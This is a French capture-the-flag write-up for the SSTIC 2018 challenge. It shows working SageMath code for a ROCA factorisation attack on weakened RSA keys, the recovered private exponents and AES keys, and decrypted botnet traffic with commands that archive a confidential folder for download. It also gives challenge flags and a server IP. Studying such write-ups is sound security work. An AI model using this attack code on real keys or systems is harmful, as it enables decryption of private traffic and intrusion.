

Le Prefix est une constante de 64 bits qui vaut 0xD1D3C0DE41414141. Si un nœud reçoit un message avec un préfix invalide, la connexion est fermée.

L'identifier est un champ de 64 bits

La source address est l'adresse du nœud qui a émis le message.

Les types de messages possibles sont les suivants



# 2. ROCA Attack

La communication entre les agents adjacents est chiffrée en AES-128 CBC. Les clefs AES sont échangées via du RSA 2048.

L'initialisation des clefs AES est implémentée dans la fonction *scomm\_prepare\_channel*() qui appel la fonction *rsa2048\_key\_exchange()* pour le protocole d'échange de clef.

Les opérations d'échange de clef sont les suivantes :



Dans le fichier de capture réseau, on dispose de l'enregistrement des échanges entre les agents sur les machines en 192.168.231.123 et 192.168.23.213. (Les premiers paquets de 256 octets échangés contiennent des clefs publiques RSA-2048).

Comme le suggère l'énoncé du challenge, il doit y avoir des failles dans l'implémentation des fonctions cryptographiques.

On commence par vérifier le générateur pseudo-aléatoire utilisé pour générer les clefs.

La fonction *get\_random()* utilise le device linux */dev/urandom* pour la génération de valeur aléatoire. On ne trouve rien d'anormale dans cette fonction.

Par contre, on trouve deux « anomalies » dans l'implémentation AES et RSA.

- L'AES 128 n'a que 4 rondes au lieu de 10.
- La génération des nombres premiers utilisés pour les clefs RSA est assez « inhabituelle ».

Seule la partie RSA a été analysée.

Pour créer les clefs RSA, les nombre premiers sont générer par la fonction *genPrimeInfFast*().

L'implémentation est la suivante :

La fonction *init\_genPrime()* calcul le produit des 126 premiers nombre premiers :

 $M = \prod_{i=0}^{125} Pi = 2*3*5*...*691*701$ 

La fonction *genPrimeInfFast()* effectue les opérations suivantes :

```
genPrimeInfFast() 
{ 
         do { 
              a = get random(121);k = (get random(8) & 0x7FFFFFFFFFFFFFFFFF + 6925650131069390;p = k * M + (g^a \mod M);} 
         while (is prime(p) == False);
         return(p); 
}
```
g est la constante :

```
g =121642257772917755450942622275180418314357356094119742262251522990395329549227373650426170993198963549484289673
12205572919655268168725818308532229329 
= 1880785297 * 14117210027 * 3570547671926024135523469081 * 
128310305649476963331793010122913252286578230195482715427105160468130159262749504546276373384857175611
```
La fonction de génération de nombre premier *genPrimeInfFast()* génère des nombres qui ont la forme suivante :

 $p = k * M + (g<sup>a</sup> mod M)$ 

Par construction, ces nombres n'ont pas de diviseurs premiers inférieurs à  $P_{125}=701$ .

(En effet g est premier avec M, on a donc p mod Pi != 0 pour tous les nombres premiers  $P_0$  à  $P_{125}$ ).

Cette fonction permet ainsi de trouver « rapidement » des nombres premiers puisque les candidats n'ont pas de petits facteurs premiers.

Le problème c'est que les clefs RSA qui sont générées en utilisant la fonction genPrimeFast sont vulnérables à l'attaque « ROCA » : CVE-2017-15361 !!

Le détail de cette attaque a été publiée en novembre 2017 dans le document [1] : « The Return of Coppersmith's Attack: Practical Factorization of Widely Used RSA Moduli ».

(NB : Dans l'article ROCA, la valeur de g vaut 65537. Pour le challenge, la valeur de g a été choisie pour permettre à l'attaque ROCA sur du RSA2048 de s'exécuter dans un temps raisonnable. D'après [1], il faut 140 ans de calcul sur un CPU standard pour casser le RSA2048).

1/ On vérifie que les clefs RSA extraites de la capture réseau sont bien de la forme :

$$
(k * M + (ga mod M)) * (l * M + (gb mod M)).
$$

Pour cela, on écrit un script sageMath pour afficher le log discret  $log_e$  (N mod M) des modulos RSA.

Si les clefs RSA n'ont pas la forme attendue, il est très peu probable que le log discret logg existe.

#### $M =$

194677730701153773432215095996239252364597512781804158858372075347568554054031282791567059684617085781686383270 320345426848649201358189870448101413110086558980152072207725152120938507255410032130545601856036955856602652841 53421684796257245143362498012760214539505870197264858636122745485373430

 $gp =$ 

121642257772917755450942622275180418314357356094119742262251522990395329549227373650426170993198963549484289673 12205572919655268168725818308532229329

RingM = IntegerModRing(M) gpr = RingM(gp)

#### # clef RSA1

 $N1 =$ 

203094772116250951448043515391011305285613874738099510016443331476429729685942818829920099676742949939971921695 114070755337903556273108723182342197719841084883449480608165816467102922429643010347751559803563702663822786877 420781849164117768676089276043344847757057463251462236125748857892875848366907721604873455401693640789341841980 066671021478199584517778862933959496999258628661260966759413059671298770036897562027881498502473680943092614018 281199199311027796177859715259089294617884131135088220694207017612096661141579647030508026098170984664857827300 96881335014812227991535407896772126478874532253008919352193309

 $N1r =$  Ring $M(N1)$ 

print "log\_g(N1 mod M)=",discrete\_log(N1r, gpr)

#### # clef RSA2

#### $N2 =$

281806121654677129221597410838725029007256125119735141071990452479779106162198672199753778604055501303891243112 966645571605897210053135737520955675745454093151421995021094406091410918332080103901729234329524337506229749335 583906799595354045521768918980905195225605934475955377648746425019375580603914094660373413091066623961891302158 447480244711900211455186656672424457663297684687922092116213158841075827330998194042663185948081544559436102389 329645901514344120104662894365316877135957559991761370403656162526308649181503756025646469130746494376938170795 73412623724606983013843525014455044082497041320891539752376389

#### N2r = RingM(N2)

print "log\_g(N2 mod M)=",discrete\_log(N2r, gpr)

## On obtient :

log(N1)= 587381030034937267228671063833644835613165092233489377 log(N2) = 2734818195817956412654453435046520781823351715206412947

Les clefs RSA ont bien la forme attendue.

On va implémenter l'algorithme 1 décrit dans la publication ROCA [1].

## 2/ Calcul de Mp

On ne va pas implémenter les optimisations proposées dans la publication [1], on cherche seulement une valeur de Mp qui permette de résoudre le challenge dans un temps raisonnable.

On cherche une bonne valeur pour Mp. Cette valeur doit être suffisamment grande pour que l'algorithme de coppersmith trouve une solution et pas trop grande pour pouvoir brute forcer la valeur de a'. Le nombre de valeur de a' à tester est égale à l'ordre de g dans le groupe multiplicatif Z/MpZ divisé par 2.

On construit itérativement la valeur de Mp, on part de la liste des facteurs premiers de M. On initialise Mp à 1.

A chaque itération, on choisit le plus grand des facteurs premiers qui augmente le moins l'ordre de g dans Z/MpZ. Et on remplace Mp par le produit de la valeur courante de Mp avec le facteur premier trouvé.

```
############################################ 
def get_ordp(gp, Mp): 
     R = Integers(Mp) 
     eMp = euler_phi(Mp) 
    egp = R(gp) ogp=order_from_multiple(egp, eMp, operation='*') 
     return(ogp) 
##################################### 
def findGoodMp(gp, M, maxMpSize): 
            lf = factor(M) 
           Mp = ZZ(1)\text{ordp} = 0plst = list()
            for Pi in lf: 
                       plst.insert(0,Pi[0]) 
           nbt\_ord = 0 while (nbt_ord <19): 
                       min_o_tMp = M 
                       for Pi in plst: 
                                  tMp = Mp * Pi 
                                  o_tMp = get_ordp(gp, tMp) 
                                  if (o_tMp < min_o_tMp): 
                                            min \overline{O} tMp = \overline{O} tMp
                                             mPi = Pi 
                      Mp = Mp * mPi plst.remove(mPi) 
                       nbt_ord = log(RR(min_o_tMp),2) 
                       nbt_Mp = log(RR(Mp),2) 
                       print "nbt_ord", nbt_ord 
                       print "nbt_Mp", nbt_Mp 
                       if (nbt_Mp > maxMpSize): 
                                 return(resMp) 
                       resMp = Mp 
            return(resMp)
```
#### 3/ Implementation de l'algorithme 1 pour factoriser les modulos RSA

NB : On utilise l'implémentation de l'algorithme de Coppersmith de David Wong disponible ici : https://www.cryptologie.net/article/222/implementation-of-coppersmith-attack-rsa-attack-usinglattice-reductions/

```
############################################ 
def algo1(gp, N, Mp ): 
     RMp = IntegerModRing(Mp) 
    Nr = RMp(N)gpr = RMp(gp)cp = discrete \ log(Nr, gpr) eM = euler_phi(Mp) 
    ordp = order_from_multiple(gpr, eM, operation='*')
     print ordp 
    beta = 0.5 Mpinv = inverse_mod(Mp, N) 
     Nsqrt = sqrt(RealNumber(N)) 
     XX = Integer(2.0 * Nsqrt / RealNumber(Mp) )
     F.<x> = PolynomialRing(Zmod(N), implementation='NTL'); 
    epsilon = beta / 7 \# <= beta/7
    dd = 1 mm = ceil(beta**2 / (dd * epsilon)) 
    tt = floor(dd * mm * ((1/beta) - 1))ap = int(cp / 2) print "ap_start:",ap 
     print "ap_end:", int((cp+ordp) /2) 
    for ap in range(int(cp / 2), int((cp+ordp) /2)):
         if mod(ap, 1000) == 0: 
             print ap 
        delta = ZZ(Mpinv * int(gpr ^ ap))
         pol = x + delta 
         dd = pol.degree() 
         roots = coppersmith_howgrave_univariate(pol, N, beta, mm, tt, XX) 
        for kp in roots:
             p = kp * Mp + power_model(gp, ap, Mp)if mod(N, p) == 0:
                 print "p(found)=",p
                  return p 
#####################################
```
#### $M =$

194677730701153773432215095996239252364597512781804158858372075347568554054031282791567059684617085781686383270 320345426848649201358189870448101413110086558980152072207725152120938507255410032130545601856036955856602652841 53421684796257245143362498012760214539505870197264858636122745485373430

 $\sigma$ p =

121642257772917755450942622275180418314357356094119742262251522990395329549227373650426170993198963549484289673 12205572919655268168725818308532229329

#### $N1 =$

203094772116250951448043515391011305285613874738099510016443331476429729685942818829920099676742949939971921695 114070755337903556273108723182342197719841084883449480608165816467102922429643010347751559803563702663822786877 420781849164117768676089276043344847757057463251462236125748857892875848366907721604873455401693640789341841980 066671021478199584517778862933959496999258628661260966759413059671298770036897562027881498502473680943092614018 281199199311027796177859715259089294617884131135088220694207017612096661141579647030508026098170984664857827300 96881335014812227991535407896772126478874532253008919352193309

 $N2 =$ 

281806121654677129221597410838725029007256125119735141071990452479779106162198672199753778604055501303891243112 966645571605897210053135737520955675745454093151421995021094406091410918332080103901729234329524337506229749335 583906799595354045521768918980905195225605934475955377648746425019375580603914094660373413091066623961891302158 447480244711900211455186656672424457663297684687922092116213158841075827330998194042663185948081544559436102389 329645901514344120104662894365316877135957559991761370403656162526308649181503756025646469130746494376938170795 73412623724606983013843525014455044082497041320891539752376389

#####################################

Mp = findGoodMp(gp, M, 540) print "Mp=",Mp print "log2(Mp)=", log(RR(Mp),2)

p1 = algo1(gp, N1, Mp )

p2 = algo1(gp, N2, Mp )

Pour que l'algorithme de Coppersmith puisse retourner un résultat, Mp doit être supérieur à 2^512 (=log2(N)/4). On essaye empiriquement plusieurs valeurs pour Mp parmi celle retournée par la fonction *getGoodMp*(). La première valeur de Mp qui fonctionne a 539 bits. L'ordre de g dans le groupe Z/MpZ est 168. On n'a que 84 valeurs à tester pour ap.

(NB : On n'a pas cherché à optimiser les valeurs de mm et tt pour l'algorithme de Coppersmith. On a laissé les valeurs par défaut de l'implémentation de David Wong. Des valeurs plus grandes pour mm et tt devraient permettre de trouver un résultat avec des valeurs de Mp plus faible mais avec un temps de calcul plus long pour Coppersmith).

Le programme nous donne la factorisation des modulos RSA N1 et N2 extrait de la capture réseau en moins d'une seconde.

112382855541025530760414066801727435634650798862917342360522509124951531988245266674057646829997760204837476707 1060213466332386926734012906625799454217708711495290 log2(Mp)= 538.320773335136

ordp= 168 ap\_start: 28 ap\_end: 112 p(found)=

 $Mp =$ 

144455627078908803014064356071183236556558321644894887618692464352582057409809026683982976363245726375981082523 215500170562487226261595895528788746806528380434989686204958165593070995847858489850573647257907019560330791126 415620512706824199310099842292997704993709863389102344365270290677553896233832622650969  $ordp = 168$ 

ap\_start: 65 ap\_end: 149 p(found)= 160486836955563953148034602726430783938305016569227799211684765497845735236979621423275356590022273477329630249 894632395222238390887771722348265702154853866477552652992391629178086461844358814950642678677999089441850332880 613920342214757975211899731130342273481253673579676065468850596794332296662099027627801

On peut maintenant calculer les exposants privés et décrypter les messages contenant les clefs AES

La méthode *get rsa priv exp* permet de calculer l'exposant privé d'une clef RSA :

##################################### def get rsa priv  $exp(N, p)$ :  $q = ZZ(N/p)$ 

 print "is\_prime(p):", is\_prime(p) print "is\_prime(q):", is\_prime(q) print "N-p\*q=",N-p\*q

 phi = (p-1) \* (q-1)  $e$ pub = 65537 epriv = inverse\_mod(epub, phi)

return epriv

#### #####################################

 $M =$ 

194677730701153773432215095996239252364597512781804158858372075347568554054031282791567059684617085781686383270 320345426848649201358189870448101413110086558980152072207725152120938507255410032130545601856036955856602652841 53421684796257245143362498012760214539505870197264858636122745485373430

#### $g_p =$

121642257772917755450942622275180418314357356094119742262251522990395329549227373650426170993198963549484289673 12205572919655268168725818308532229329

#### $N1 =$

203094772116250951448043515391011305285613874738099510016443331476429729685942818829920099676742949939971921695 114070755337903556273108723182342197719841084883449480608165816467102922429643010347751559803563702663822786877 420781849164117768676089276043344847757057463251462236125748857892875848366907721604873455401693640789341841980 066671021478199584517778862933959496999258628661260966759413059671298770036897562027881498502473680943092614018 281199199311027796177859715259089294617884131135088220694207017612096661141579647030508026098170984664857827300 96881335014812227991535407896772126478874532253008919352193309

#### $N2 =$

281806121654677129221597410838725029007256125119735141071990452479779106162198672199753778604055501303891243112 966645571605897210053135737520955675745454093151421995021094406091410918332080103901729234329524337506229749335 583906799595354045521768918980905195225605934475955377648746425019375580603914094660373413091066623961891302158 447480244711900211455186656672424457663297684687922092116213158841075827330998194042663185948081544559436102389 329645901514344120104662894365316877135957559991761370403656162526308649181503756025646469130746494376938170795 73412623724606983013843525014455044082497041320891539752376389

#### #####################################

Mp = findGoodMp(gp, M, 540) print "Mp=",Mp print "log2(Mp)=", log(RR(Mp),2)

p1 = algo1(gp, N1, Mp )

 $p2 = algo1(gp, N2, Mp)$ 

epriv1 = get\_rsa\_priv\_exp(N1, p1 ) print "epriv1=",epriv1

epriv2 = get\_rsa\_priv\_exp(N2, p2 ) print "epriv2=",epriv2

#### On obtient les exposants privés des deux clefs RSA:

#### $enriv1=$

583807988143804518719149760662108729462087032697721389322028155344989803859419375915416445337772622170549618202 580828991227972762962768395872887782907988799932756269767800756278705457322130196979002950263108868957040676561 900927606756918175090230842330374229350627210612981532015957815256097793213631165191290008081867431780715761647 231504256593634052828696597605745668525983943300829573076067290555554895361048514805283403402098442949999819710 085324894719377529420422198845386754255182717488524942741057689232174086353349969037320885731444204951869974462 7991413619624370518269267502290944575609948353896442346000033

epriv2=

175954140380386470661576911538834981567311909911951446856979253177175656867985560315759412552877780694191520334 812321845524105678248536160937447644101865839018511497875447199250202706534457144081339705338421592241862174692 343156785318856333716080750792661253774689028163573157962474689286858549495890332995137747214357809892661282267 260889040411498890367060976385602480669900870815391388707234251837743859693106719062024039052803443415146480482 327454646396799975274966184127214649482990075962584334110710870084405152769445410638930870926472109305301858345 15159893439316884137959748179343200056735931222729001706697473

## 4/ Déchiffrement RSA

Maintenant, on peut déchiffrer les messages qui contiennent les clefs AES cryptées avec le RSA-2048.

(on utilise le programme *dec\_rsa.c* disponible en annexe).

On obtient les messages déchiffrés suivants :

27a062fbfc2d27eccc67dd4d17fbc2e979f448c8357d50a15421d64d96dd28ab50e756fcfef1e6d916d096554e94f670244684fd6279a49ab8e6 048bb747749082f6dbc96d1f8c38398f2bb485f0a447140dead6dee4a85a72dbc5d5aef0617b8a471c897d82d12a52fdaf88ff64d3535817c388 9487fe8ddcaad8c8f11617a365956c20e2115f21eda6326f44a53b6da3d4b072af55a076364d2be2ba85f4bd15e01cdc86d51a4ddf6efd8048e 5d9c45ea1d287091d5d856f5dc641629f12c787910acf3645854e627c0c42e27fe408fc7b3ea3cd69897ef551e750e5bea5c51d43d9accc1fabb be51e06a30450072ff8036d9200777d1e97a5be1d3f514

02 7A 06 2F BF C2 D2 7E CC C6 7D D4 D1 7F BC 2E 97 9F 44 8C 83 57 D5 0A 15 42 1D 64 D9 6D D2 8A B5 0E 75 6F CF EF 1E 6D 91 6D 09 65 54 E9 4F 67 02 44 68 4F D6 27 9A 49 AB 8E 60 48 BB 74 77 49 08 2F 6D BC 96 D1 F8 C3 83 98 F2 BB 48 5F 0A 44 71 40 DE AD 6D EE 4A 85 A7 2D BC 5D 5A EF 06 17 B8 A4 71 C8 97 D8 2D 12 A5 2F DA F8 8F F6 4D 35 35 81 7C 38 89 48 7F E8 DD CA AD 8C 8F 11 61 7A 36 59 56 C2 0E 21 15 F2 1E DA 63 26 F4 4A 53 B6 DA 3D 4B 07 2A F5 5A 07 63 64 D2 BE 2B A8 5F 4B D1 5E 01 CD C8 6D 51 A4 DD F6 EF D8 04 8E 5D 9C 45 EA 1D 28 70 91 D5 D8 56 F5 DC 64 16 29 F1 2C 78 79 10 AC F3 64 58 54 E6 27 C0 C4 2E 27 FE 40 8F C7 B3 EA 3C D6 98 97 EF 55 1E 75 0E 5B EA 5C 51 D4 3D 9A CC C1 FA BB BE 51 E0 6A 30 45 00 72 FF 80 36 D9 20 07 77 D1 E9 7A 5B E1 D3 F5 14

25751c5a36b4ce187405e857def7ad9dd429a623e684b24b2aed3013228e83e9294b347f1ff2645051cd1a44d5022a539b52f67bd6b899f18f8 9b2afcbce2da6a7b575a9169e7aa2ed113e1ed821dae46e6c537a57778db6034b2c77e763f7178d0e22c9e3212ce4248128c60990521ccca40 545b2954c51005c1ef6e426960dec2bfdd9ca9fd273ee9a1ae8e57eec1e8d5ce93e311cf6a61eb581a9aaca07c17b6146bdc2450afcf2086d4e3 5556b8ff3e4d5527909fb704f9e895d8374266e81967dd82f0d492c87e4be3a648740d4db90a35d556aa24083f9c44979317dc4cb8036134ac 4887796ed6b29345004c1a69362fe00336f6a8460ff33dffd5

02 57 51 C5 A3 6B 4C E1 87 40 5E 85 7D EF 7A D9 DD 42 9A 62 3E 68 4B 24 B2 AE D3 01 32 28 E8 3E 92 94 B3 47 F1 FF 26 45 05 1C D1 A4 4D 50 22 A5 39 B5 2F 67 BD 6B 89 9F 18 F8 9B 2A FC BC E2 DA 6A 7B 57 5A 91 69 E7 AA 2E D1 13 E1 ED 82 1D AE 46 E6 C5 37 A5 77 78 DB 60 34 B2 C7 7E 76 3F 71 78 D0 E2 2C 9E 32 12 CE 42 48 12 8C 60 99 05 21 CC CA 40 54 5B 29 54 C5 10 05 C1 EF 6E 42 69 60 DE C2 BF DD 9C A9 FD 27 3E E9 A1 AE 8E 57 EE C1 E8 D5 CE 93 E3 11 CF 6A 61 EB 58 1A 9A AC A0 7C 17 B6 14 6B DC 24 50 AF CF 20 86 D4 E3 55 56 B8 FF 3E 4D 55 27 90 9F B7 04 F9 E8 95 D8 37 42 66 E8 19 67 DD 82 F0 D4 92 C8 7E 4B E3 A6 48 74 0D 4D B9 0A 35 D5 56 AA 24 08 3F 9C 44 97 93 17 DC 4C B8 03 61 34 AC 48 87 79 6E D6 B2 93 45 00 4C 1A 69 36 2F E0 03 36 F6 A8 46 0F F3 3D FF D5

On vérifie que ces messages sont bien au format PKCS1 v1.5 : Le premier octet vaut 2, on a ensuite un padding d'octet aléatoire non nul et enfin un octet à 0 et les 16 derniers octets qui contiennent la payload, ici une clef AES de 128 bits.

Les clefs AES sont donc :

{0x72,0xFF,0x80,0x36,0xD9,0x20,0x07,0x77,0xD1,0xE9,0x7A,0x5B,0xE1,0xD3,0xF5,0x14}; {0x4C,0x1A,0x69,0x36,0x2F,0xE0,0x03,0x36,0xF6,0xA8,0x46,0x0F,0xF3,0x3D,0xFF,0xD5};

## 4/ Déchiffrement des messages des agents

Maintenant qu'on a trouvé les clefs AES, on peut déchiffrer les messages échangés entre les agents.

On extrait le stream de communication entre les agents en 192.168.231.123 et 192.168.23.213 avec WireShark.

Puis, on écrit le programme *prot\_decrypt.c* (disponible en annexe) pour décrypter les messages.

Pour chaque message, on a la longueur sur 32 bits (LSB first) suivi du message chiffré.

Les messages sont chiffrés en AES-128 CBC. Par contre le nombre de ronde de l'AES-128 a été limité à 4 au lieu de 10.

Enfin, le programme *prot\_reader.c* (disponible en annexe) permet de décoder les entêtes des messages échangés.

On peut analyser la communication entre les agents en 192.168.231.123 et 192.168.23.213.

L'agent en 192.168.231.123 se connecte à l'agent en 192.168.23.213 et envoie un message PEER\_CONNECT à destination de la racine.

=========================== Packet 0 Len: 64 Fixed pattern:0x41 0x41 0x41 0x41 0xDE 0xC0 0xD3 0xD1 Identifer: 0x62 0x61 0x62 0x61 0x72 0x30 0x30 0x37 SRC Peer Id: 0x25 0xF7 0xDD 0x80 0x9F 0x8F 0xE4 0x28 DST Peer Id: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 Msg type: 0x00 0x00 0x01 0x00 Msg Type found: PEER\_CONNECT Msg Length: 0x28 0x00 0x00 0x00

#### L'agent en 192.168.23.213 répond avec un message PEER\_NOTIFY

=========================== Packet 0 Len: 624 Fixed pattern:0x41 0x41 0x41 0x41 0xDE 0xC0 0xD3 0xD1 Identifer: 0x62 0x61 0x62 0x61 0x72 0x30 0x30 0x37 SRC Peer Id: 0xD4 0xE2 0xCE 0x91 0x2B 0x9F 0x8E 0xDF DST Peer Id: 0x25 0xF7 0xDD 0x80 0x9F 0x8F 0xE4 0x28 Msg type: 0x00 0x00 0x01 0x01 Msg Type found: PEER\_NOTIFY Msg Length: 0x58 0x02 0x00 0x00

Payload: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x02 0x00 0x8F 0x7F 0xC3 0x9A 0x69 0x0C ..............i.........JS....y.#...Iv.......u..r...bq....{3+.1.

Ensuite l'agent en 192.168.23.213 relais des messages en provenance de l'agent racine.

=========================== Packet 1 Len: 80 Fixed pattern:0x41 0x41 0x41 0x41 0xDE 0xC0 0xD3 0xD1 Identifer: 0x62 0x61 0x62 0x61 0x72 0x30 0x30 0x37 SRC Peer Id: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 DST Peer Id: 0x25 0xF7 0xDD 0x80 0x9F 0x8F 0xE4 0x28 Msg type: 0x01 0x02 0x00 0x00 Msg Type found: CMD\_REQ Msg Length: 0x35 0x00 0x00 0x00

Payload: 0x6C 0x73 0x20 0x2D 0x6C 0x61 0x20 0x2F 0x68 0x6F 0x6D 0x65 0x00 0x00 0x00 0x00 ls -la /home.............H.....w...7....

L'agent racine envoi les commandes suivantes vers la machine cible en 192.168.231.123 :

ls –la /home ls –la /home/user ls –la /home/user/confidentiel tar cvfz /tmp/confidentiel.tgz /home/user/confidentiel

L'agent racine envoi une commande GET pour télécharger le fichier /tmp/confidentiel.tgz.

Et enfin l'agent racine envoi une commande PUT pour uploader le fichier /tmp/surprise.tgz vers la machine 192.168.231.123.

On extrait les fichiers *confidentiel.tgz* et *surprise.tgz* des flux déchiffrés.

Le fichier *confidentiel.tgz* contient :

- Des documents vault7 qui ont été révélés par Wikileaks.
- Le fichier *supersecret* qui contient le flag de validation de l'étape.

## *SSTIC2018{07aa9feed84a9be785c6edb95688c45a}*

Le fichier *surprise.tgz* contient d'intéressantes photos…

Donc il n'y a rien d'utile pour la suite du challenge dans ces fichiers…

L'information utile se trouve en fait dans le message PEER\_NOTIFY qui contient la structure ComContext de la connexion vers la racine de l'agent en 192.168.23.213.

Cette structure contient en effet, l'adresse IP et le numéro de port TCP du serveur racine !

Payload: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x02 0x00 0x8F 0x7F 0xC3 0x9A 0x69 0x0C

Les octets 8 à 15 de la payload contiennent une structure struct sockaddr in

struct sockaddr\_in{ short sin\_family; unsigned short sin\_port; struct in addr sin addr; char sin\_zero[8]; };

On trouve ainsi l'adresse IP et le numéro de port de l'agent racine !

## **Ip: 195.154.105.12 / Port: 36735**

# 5. Nation-state Level Botnet

La suite du challenge consiste à trouver et exploiter une vulnérabilité dans le code de l'agent pour s'introduire sur la machine de l'agent racine et récupérer l'adresse email de validation.

# 1. Seccomp filter

Quand le code de l'agent s'exécute en mode racine (i.e. il lancé avec l'option -c SSTIC2018{f2ff2a7ed70d4ab72c52948be06fee20}), la fonction *prctl(PR\_SET\_SECCOMP, SECCOMP\_MODE\_FILTER, {len = 53, filter = 0x7ffd63028c70})* est appelé pour installer un filtre sur les appels systèmes autorisés.

On utilise l'outil *scmp\_bpf\_disasm* pour désassembler le code BPF du filtre SECCOMP.

Voici la liste des appels systèmes autorisés par le filtre. (On remarque que les appels mprotect et execv.. ne sont pas autorisés).



# 2. Vulnérabilité de l'agent

On recherche des vulnérabilités classiques dans le programme agent : Stack overflow, heapoverflow, …

On ne trouve rien en ce qui concerne la pile.

Par contre on remarque facilement un bug dans la fonction *add\_to\_route.* Cette fonction appel realloc pour augmenter la taille du tableau d'adresse quand celui-ci est plein. La vérification sur la taille du tableau est incorrecte, on peut écrire 8 octets en dehors du tableau avant que realloc ne soit appelé.

```
===================================================== 
add_to_route(route_entries *rentries, int 64 adr ) 
{ 
          int32 nb_subnodes = rentries->nb_subnodes;
           int32 max_subnodes = rentries->max_subnodes; 
